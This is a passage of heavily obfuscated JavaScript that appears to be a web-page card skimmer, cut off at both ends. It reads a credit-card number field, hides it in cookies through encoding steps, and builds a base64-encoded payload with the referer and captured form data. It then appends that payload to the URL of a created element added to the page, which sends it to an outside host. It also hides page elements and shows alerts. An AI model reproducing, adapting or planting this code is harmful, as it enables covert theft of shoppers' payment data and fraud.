_0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var 